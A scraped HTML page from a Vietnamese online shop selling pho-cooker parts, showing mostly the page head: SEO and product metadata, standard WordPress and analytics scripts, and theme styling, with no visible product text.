

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noiviendong.com/san-pham/linh-kien-noi-nau-pho/
body_size: 20985
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: http://ogp.me/ns#">
<head>
<meta name="google-site-verification" content="Gm7tia0oZv8lPqIMPiEkHNDZ2bZ_584-9t2wqY0-8ZQ" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<title>Linh kiện nồi nấu phở - Phụ kiện nồi phở giá rẻ giá tốt năm 2024</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://noiviendong.com/xmlrpc.php">
<!-- Moztheme Favicon -->
<link rel="icon" type="image/png" href="https://noiviendong.com/wp-content/uploads/2024/02/Logo-1.png">
<!-- ./Moztheme Favicon -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112465915-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112465915-8');
</script>

<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<meta name="description" content="Nồi nấu phở điện có thiết kế đơn giản, vận hành đơn giản nhưng cũng có những linh kiện nồi nấu phở đi kèm mà khách hàng cần tìm hiểu kỹ trong quá"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://noiviendong.com/san-pham/linh-kien-noi-nau-pho/" />
<meta property="og:locale" content="vi_VN">
<meta property="og:type" content="product">
<meta property="og:title" content="Linh kiện nồi nấu phở - Phụ kiện nồi phở giá rẻ giá tốt năm 2024">
<meta property="og:description" content="Nồi nấu phở điện có thiết kế đơn giản, vận hành đơn giản nhưng cũng có những linh kiện nồi nấu phở đi kèm mà khách hàng cần tìm hiểu kỹ trong quá">
<meta property="og:url" content="https://noiviendong.com/san-pham/linh-kien-noi-nau-pho/">
<meta property="og:site_name" content="Nồi Viễn Đông">
<meta property="og:updated_time" content="2024-12-31T07:25:05+00:00">
<meta property="og:image" content="https://noiviendong.com/wp-content/uploads/2024/01/Thanh-nhiệt.png">
<meta property="og:image:secure_url" content="https://noiviendong.com/wp-content/uploads/2024/01/Thanh-nhiệt.png">
<meta property="og:image:width" content="800">
<meta property="og:image:height" content="600">
<meta property="og:image:alt" content="Linh kiện nồi nấu phở">
<meta property="og:image:type" content="image/png">
<meta property="og:image" content="https://noiviendong.com/wp-content/uploads/2024/04/1664424819347-copy.jpg">
<meta property="og:image:secure_url" content="https://noiviendong.com/wp-content/uploads/2024/04/1664424819347-copy.jpg">
<meta property="og:image:width" content="800">
<meta property="og:image:height" content="601">
<meta property="og:image:alt" content="Giá linh kiện nồi nấu phở">
<meta property="og:image:type" content="image/jpeg">
<meta property="og:image" content="https://noiviendong.com/wp-content/uploads/2024/01/DSC_4910.jpg">
<meta property="og:image:secure_url" content="https://noiviendong.com/wp-content/uploads/2024/01/DSC_4910.jpg">
<meta property="og:image:width" content="800">
<meta property="og:image:height" content="654">
<meta property="og:image:alt" content="linh kiện nồi nấu phở">
<meta property="og:image:type" content="image/jpeg">
<meta property="og:image" content="https://noiviendong.com/wp-content/uploads/2024/01/sot-xuong-mau-cu.jpg">
<meta property="og:image:secure_url" content="https://noiviendong.com/wp-content/uploads/2024/01/sot-xuong-mau-cu.jpg">
<meta property="og:image:width" content="800">
<meta property="og:image:height" content="800">
<meta property="og:image:alt" content="linh kiện nồi nấu phở">
<meta property="og:image:type" content="image/jpeg">
<meta property="og:image" content="https://noiviendong.com/wp-content/uploads/2024/03/1664424819183-copy.jpg">
<meta property="og:image:secure_url" content="https://noiviendong.com/wp-content/uploads/2024/03/1664424819183-copy.jpg">
<meta property="og:image:width" content="800">
<meta property="og:image:height" content="601">
<meta property="og:image:alt" content="Linh kiện nồi nấu phở">
<meta property="og:image:type" content="image/jpeg">
<meta property="product:price:amount" content="250000">
<meta property="product:price:currency" content="VND">
<meta property="product:availability" content="instock">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Linh kiện nồi nấu phở - Phụ kiện nồi phở giá rẻ giá tốt năm 2024">
<meta name="twitter:description" content="Nồi nấu phở điện có thiết kế đơn giản, vận hành đơn giản nhưng cũng có những linh kiện nồi nấu phở đi kèm mà khách hàng cần tìm hiểu kỹ trong quá">
<meta name="twitter:creator" content="@caonon">
<meta name="twitter:image" content="https://noiviendong.com/wp-content/uploads/2024/01/Thanh-nhiệt.png">
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Product","sku":"VD099","name":"Linh ki\u1ec7n n\u1ed3i n\u1ea5u ph\u1edf - Ph\u1ee5 ki\u1ec7n n\u1ed3i ph\u1edf gi\u00e1 r\u1ebb gi\u00e1 t\u1ed1t n\u0103m 2024","description":"N\u1ed3i n\u1ea5u ph\u1edf \u0111i\u1ec7n c\u00f3 thi\u1ebft k\u1ebf \u0111\u01a1n gi\u1ea3n, v\u1eadn h\u00e0nh \u0111\u01a1n gi\u1ea3n nh\u01b0ng c\u0169ng c\u00f3 nh\u1eefng linh ki\u1ec7n n\u1ed3i n\u1ea5u ph\u1edf \u0111i k\u00e8m m\u00e0 kh\u00e1ch h\u00e0ng c\u1ea7n t\u00ecm hi\u1ec3u k\u1ef9 trong qu\u00e1","releaseDate":"2024-01-05T10:01:24+00:00","category":"LINH KI\u1ec6N N\u1ed2I N\u1ea4U PH\u1ede","image":{"@type":"ImageObject","url":"https:\/\/noiviendong.com\/wp-content\/uploads\/2024\/01\/Thanh-nhi\u1ec7t.png","width":800,"height":600},"offers":{"@type":"Offer","price":"0","priceCurrency":"2030","priceValidUntil":"2030","availability":"http:\/\/schema.org\/InStock","itemCondition":"NewCondition","url":"https:\/\/noiviendong.com","seller":{"@type":"Organization","@id":"https:\/\/noiviendong.com\/","name":"N\u1ed3i Vi\u1ec5n \u0110\u00f4ng","url":"https:\/\/noiviendong.com","logo":false}},"brand":"VienDong","author":"VienDong"},{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/noiviendong.com","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/noiviendong.com\/danh-muc\/linh-kien-noi-nau-pho\/","name":"LINH KI\u1ec6N N\u1ed2I N\u1ea4U PH\u1ede"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/noiviendong.com\/san-pham\/linh-kien-noi-nau-pho\/","name":"Linh ki\u1ec7n n\u1ed3i n\u1ea5u ph\u1edf"}}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Nồi Viễn Đông &raquo;" href="https://noiviendong.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Nồi Viễn Đông &raquo;" href="https://noiviendong.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nồi Viễn Đông &raquo; Linh kiện nồi nấu phở Dòng phản hồi" href="https://noiviendong.com/san-pham/linh-kien-noi-nau-pho/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/noiviendong.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.4"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='yarppWidgetCss-css'  href='https://noiviendong.com/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://noiviendong.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://noiviendong.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2002' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//noiviendong.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//noiviendong.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.0.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//noiviendong.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcas_frontend-css'  href='https://noiviendong.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/css/yith_wcas_ajax_search.css?ver=1.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='moztheme-bootstrap-css-css'  href='https://noiviendong.com/wp-content/themes/vietmoz-wp/framework/resources/bootstrap/css/bootstrap.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='moztheme-slick-css-css'  href='https://noiviendong.com/wp-content/themes/vietmoz-wp/framework/resources/slick/slick.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='moztheme-fontawesome-css'  href='https://noiviendong.com/wp-content/themes/vietmoz-wp/framework/resources/fontawesome/css/font-awesome.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='moztheme-style-css'  href='https://noiviendong.com/wp-content/themes/vietmoz-wp/style.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='upw_theme_standard-css'  href='https://noiviendong.com/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='moztheme-style-child-css'  href='https://noiviendong.com/wp-content/themes/vietmoz-child/style.css?ver=5.4.4' type='text/css' media='all' />
<script type='text/javascript' src='https://noiviendong.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://noiviendong.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://noiviendong.com/wp-content/themes/vietmoz-wp/framework/resources/slick/slick.min.js?ver=20141010'></script>
<link rel='https://api.w.org/' href='https://noiviendong.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://noiviendong.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://noiviendong.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.4" />
<link rel='shortlink' href='https://noiviendong.com/?p=11785' />
<link rel="alternate" type="application/json+oembed" href="https://noiviendong.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnoiviendong.com%2Fsan-pham%2Flinh-kien-noi-nau-pho%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://noiviendong.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnoiviendong.com%2Fsan-pham%2Flinh-kien-noi-nau-pho%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" title="dynamic-css" class="options-output">body,blockquote{font-family:Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;color:#333;font-size:14px;}#secondary,#territory{font-family:Inherit;font-weight:normal;font-style:normal;color:#333;font-size:13px;}#colophon{font-family:Inherit;line-height:20px;font-weight:normal;font-style:normal;color:#444444;font-size:14px;}nav .moztheme-nav a{text-transform:uppercase;line-height:34px;font-weight:700;font-style:normal;font-size:13px;}nav .moztheme-nav ul a{text-transform:uppercase;line-height:14px;font-weight:700;font-style:normal;font-size:14px;}footer#colophon nav .moztheme-ft-nav a{text-transform:uppercase;line-height:14px;font-weight:400;font-style:normal;font-size:14px;}h1,h2,h3,h4,h5,h6{font-weight:normal;font-style:normal;}h1,.h1,h1.h1{font-weight:400;font-style:normal;color:inherit;font-size:24px;}h2,.h2,h2.h2{font-weight:400;font-style:normal;color:inherit;font-size:20px;}h3,.h3,h3.h3{font-weight:400;font-style:normal;color:inherit;font-size:16px;}h4,.h4,h4.h4{font-weight:400;font-style:normal;color:inherit;font-size:15px;}h5,.h5,h5.h5{font-weight:400;font-style:normal;color:inherit;font-size:14px;}h6,.h6,h6.h6{font-weight:400;font-style:normal;color:inherit;font-size:12px;}.widget-area .widget-title,.widget-area .widget-title a,.entry-content .yarpp-related > *:first-child{text-transform:uppercase;line-height:30px;font-weight:700;font-style:normal;color:#ffffff;font-size:13px;}footer .widget-title{text-transform:uppercase;line-height:16px;font-weight:700;font-style:normal;color:#000000;font-size:14px;}1{background-image: url('2');}1{background-image: url('2');}1{background-image: url('2');}1{background-image: url('2');}1{background-image: url('2');}1{background-image: url('4');}body{background-color:#eeeeee;}a{color:#333;}a:hover{color:#dd3333;}a:active{color:#333;}footer#colophon a{color:#333333;}footer#colophon a:hover{color:#3498db;}footer#colophon a:active{color:#333333;}.header-v2 .search-form,.header-v2 .yith-ajaxsearchform-container{margin-top:30px;margin-right:0;margin-bottom:0;margin-left:0;}.search-form,.header-v2 .yith-ajaxsearchform-container{border-top:1px solid #009e02;border-bottom:1px solid #009e02;border-left:1px solid #009e02;border-right:1px solid #009e02;}.search-form input[type="submit"],.yith-ajaxsearchform-container input[type="submit"]{background-color:transparent;}1{background-image: url('4');}header#masthead{background-color:#eeeeee;}header#masthead > .container,#home-slider .container{background-color:#eeeeee;background-repeat:repeat;}header#masthead > .container{padding-top:0;padding-bottom:0;}.topbar .container{background-color:#474545;}.topbar{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;}.topbar .navbar-nav>li>a{text-transform:none;font-weight:400;font-style:normal;color:#ffffff;font-size:12px;}.topbar .navbar-nav>li>a{padding-top:7px;padding-right:10px;padding-bottom:7px;padding-left:10px;}.logo,.header-v3 #site-navigation{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}nav#site-navigation{border-top:0px solid #fff;border-bottom:0px solid #fff;border-left:0px solid #fff;border-right:0px solid #fff;}nav#site-navigation > .container .row{background-color:#ffffff;}nav#site-navigation > .container #main-nav{border-top:0px solid #0069d3;border-bottom:3px solid #0069d3;border-left:0px solid #0069d3;border-right:0px solid #0069d3;}nav#site-navigation{margin-top:10px;margin-right:0;margin-bottom:10px;margin-left:0;}nav#site-navigation > .container > .row{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}.moztheme-nav li a{background-color:#ffffff;}.moztheme-nav li a:hover,.nav> i a:focus,.nav>li.current-menu-item>a,.nav .open>a,.nav .open>a:hover,.nav .open>a:focus,.nav>li>a:focus{background-color:#0087ef;}.moztheme-nav a{color:#0087ef;}.moztheme-nav a:hover{color:#ffffff;}.moztheme-nav a:active{color:#ffffff;}.moztheme-nav ul li a,.moztheme-nav ul li.current-menu-item>a,.moztheme-nav ul li.current-menu-item:hover>a,.dropdown-menu{background-color:#ffffff;}.moztheme-nav ul li a:hover,.moztheme-nav ul li a:focus,.moztheme-nav ul li.current-menu-item:hover>a{background-color:#0087ef;}nav .dropdown-menu a{color:#0087ef;}nav .dropdown-menu a:hover{color:#ffffff;}nav .dropdown-menu a:active{color:#ffffff;}nav#site-navigation .moztheme-nav>li>a{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;}nav#site-navigation .moztheme-nav>li{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}nav#site-navigation .moztheme-nav>li>a{padding-right:20px;padding-left:20px;}nav#site-navigation .moztheme-nav>li>a{border-top:0px solid #dddddd;border-bottom:0px solid #dddddd;border-left:0px solid #dddddd;border-right:0px solid #dddddd;}.widget-area aside{background-color:#ffffff;}.widget-area aside{border-top:0px none #fff;border-bottom:0px none #fff;border-left:0px none #fff;border-right:0px none #fff;}.widget-area aside{margin-top:0;margin-right:0;margin-bottom:20px;margin-left:0;}.widget-area aside .widget-title,.entry-content .yarpp-related > *:first-child{background-color:#0087ef;}.widget-area aside .widget-title{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;}.widget-area aside .widget-title{padding-top:0;padding-right:0;padding-bottom:0;padding-left:20px;}.widget-area aside .widget-title{border-top:0px solid #c2c2c2;border-bottom:1px solid #c2c2c2;border-left:0px solid #c2c2c2;border-right:0px solid #c2c2c2;}footer#colophon{background-color:#f9f9f9;}footer#colophon .container{background-color:#f9f9f9;}footer#colophon{margin-top:20px;margin-bottom:0;}footer#colophon{padding-top:0;padding-bottom:0;}footer#colophon > .container{padding-top:20px;padding-bottom:20px;}footer#colophon .ft-widget{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}footer#colophon .widget-title{margin-top:0;margin-bottom:15px;}footer#colophon .widget-title{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}footer#colophon nav#footer-navigation{background-color:#0087ef;}nav#footer-navigation > .container{background-color:#0087ef;}footer#colophon nav#footer-navigation{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;}footer#colophon nav#footer-navigation{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}footer#colophon nav#footer-navigation > .container{padding-top:0;padding-bottom:0;}footer#colophon .nav>li>a{background-color:#0087ef;}footer#colophon .nav>li>a:hover,footer#colophon .nav>li>a:focus{background-color:#ffffff;}footer#colophon nav a{color:#ffffff;}footer#colophon nav a:hover{color:#0087ef;}footer#colophon nav a:active{color:#ffffff;}footer#colophon .moztheme-ft-nav>li>a{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;}footer#colophon .moztheme-ft-nav>li>a{padding-top:10px;padding-right:25px;padding-bottom:10px;padding-left:25px;}footer#colophon .moztheme-ft-nav>li>a{border-top:0px solid #0087ef;border-bottom:0px solid #0087ef;border-left:0px solid #0087ef;border-right:1px solid #0087ef;}.site-info{background-color:#3B3B3B;}.site-info .container{background-color:#3B3B3B;}.site-info,.site-info a{font-weight:normal;font-style:normal;color:#999;font-size:12px;}.site-info .container{padding-top:10px;padding-bottom:10px;}</style><!-- WooCommerce Colors -->
<style type="text/css">
p.demo_store{background-color:#009e02;color:#a7f6a8;}.woocommerce small.note{color:#000;}.woocommerce .woocommerce-breadcrumb{color:#000;}.woocommerce .woocommerce-breadcrumb a{color:#000;}.woocommerce div.product span.price,.woocommerce div.product p.price{color:#009e02;}.woocommerce div.product .stock{color:#009e02;}.woocommerce span.onsale{background-color:#009e02;color:#d5fbd6;}.woocommerce ul.products li.product .price{color:#009e02;}.woocommerce ul.products li.product .price .from{color:rgba(59, 99, 60, 0.5);}.woocommerce nav.woocommerce-pagination ul{border:1px solid #d3ced3;}.woocommerce nav.woocommerce-pagination ul li{border-right:1px solid #d3ced3;}.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus{background:#ebe9eb;color:#8a7e8a;}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit{color:#515151;background-color:#ebe9eb;}.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover{background-color:#dad8da;color:#515151;}.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt{background-color:#009e02;color:#a7f6a8;}.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover{background-color:#008d00;color:#a7f6a8;}.woocommerce a.button.alt.disabled,.woocommerce button.button.alt.disabled,.woocommerce input.button.alt.disabled,.woocommerce #respond input#submit.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce button.button.alt:disabled,.woocommerce input.button.alt:disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce a.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce a.button.alt.disabled:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce input.button.alt.disabled:hover,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover{background-color:#009e02;color:#a7f6a8;}.woocommerce a.button:disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce #respond input#submit.disabled:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button:disabled[disabled]:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit:disabled[disabled]:hover{background-color:#ebe9eb;}.woocommerce #reviews h2 small{color:#000;}.woocommerce #reviews h2 small a{color:#000;}.woocommerce #reviews #comments ol.commentlist li .meta{color:#000;}.woocommerce #reviews #comments ol.commentlist li img.avatar{background:#ebe9eb;border:1px solid #e4e1e4;}.woocommerce #reviews #comments ol.commentlist li .comment-text{border:1px solid #e4e1e4;}.woocommerce #reviews #comments ol.commentlist #respond{border:1px solid #e4e1e4;}.woocommerce .star-rating:before{color:#d3ced3;}.woocommerce.widget_shopping_cart .total,.woocommerce .widget_shopping_cart .total{border-top:3px double #ebe9eb;}.woocommerce form.login,.woocommerce form.checkout_coupon,.woocommerce form.register{border:1px solid #d3ced3;}.woocommerce .order_details li{border-right:1px dashed #d3ced3;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#009e02;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#009e02;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#005a00;}.woocommerce-cart table.cart td.actions .coupon .input-text{border:1px solid #d3ced3;}.woocommerce-cart .cart-collaterals .cart_totals p small{color:#000;}.woocommerce-cart .cart-collaterals .cart_totals table small{color:#000;}.woocommerce-cart .cart-collaterals .cart_totals .discount td{color:#009e02;}.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th{border-top:1px solid #ebe9eb;}.woocommerce-checkout .checkout .create-account small{color:#000;}.woocommerce-checkout #payment{background:#ebe9eb;}.woocommerce-checkout #payment ul.payment_methods{border-bottom:1px solid #d3ced3;}.woocommerce-checkout #payment div.payment_box{background-color:#dfdcdf;color:#515151;}.woocommerce-checkout #payment div.payment_box input.input-text,.woocommerce-checkout #payment div.payment_box textarea{border-color:#c7c1c7;border-top-color:#bab4ba;}.woocommerce-checkout #payment div.payment_box ::-webkit-input-placeholder{color:#bab4ba;}.woocommerce-checkout #payment div.payment_box :-moz-placeholder{color:#bab4ba;}.woocommerce-checkout #payment div.payment_box :-ms-input-placeholder{color:#bab4ba;}.woocommerce-checkout #payment div.payment_box span.help{color:#000;}.woocommerce-checkout #payment div.payment_box:after{content:"";display:block;border:8px solid #dfdcdf;border-right-color:transparent;border-left-color:transparent;border-top-color:transparent;position:absolute;top:-3px;left:0;margin:-1em 0 0 2em;}
</style>
<!--/WooCommerce Colors-->
</head>
<!-- Moztheme custom CSS -->
<style type="text/css" media="screen">
	::-webkit-input-placeholder {
		color: ;
		font-weight: ;
		font-size: ;
	}
	:-moz-placeholder {
		color: ;
		font-weight: ;
		font-size: ;
	}
	::-moz-placeholder {
		color: ;
		font-weight: ;
		font-size: ;
	}
	:-ms-input-placeholde {
		color: ;
		font-weight: ;
		font-size: ;
	}
	                        .ft-widget h3.widget-title {
    border-bottom: 1px solid #ccc;
    padding-bottom: 3px !important;
}
.ft-widget h3.widget-title span {
    border-bottom: 3px solid #3498db;
    padding-bottom: 2px;
}                    	.nav>li.current-menu-item>a, .nav .open>a, .nav .open>a:hover {
		color: #ffffff;
	}
	nav#site-navigation .moztheme-nav>li>a {
		padding-top: 0;
		padding-bottom: 0;
	}
	.woocommerce .quantity:before {
		content: 'Số lượng:';
		font-size: 14px;
		font-weight: bold;
		margin-right: 10px;
	}
</style>
<!-- Moztheme custom CSS -->
<body data-rsssl=1 class="product-template-default single single-product postid-11785 woocommerce woocommerce-page">
<style>#callnowbutton {display:none;} @media screen and (max-width:650px){#callnowbutton {display:block; height:80px; position:fixed; width:100%; left:0; bottom:-20px; border-top:2px solid rgba(51,187,51,1); background:url(https://callnowbutton.com/phone/callbutton01.png) center 10px no-repeat #009900; text-decoration:none; box-shadow:0 0 5px #888; -webkit-box-shadow:0 0 5px #888; -moz-box-shadow:0 0 5px #888; z-index:9999;}}</style><a href="tel:0979208345" onclick="_gaq.push(['_trackEvent', 'Contact', 'Call Now Button', 'Phone']);"  id="callnowbutton">&nbsp;</a>
<div class="show-menu close-menu"><i class="fa fa-close" aria-hidden="true"></i></div>
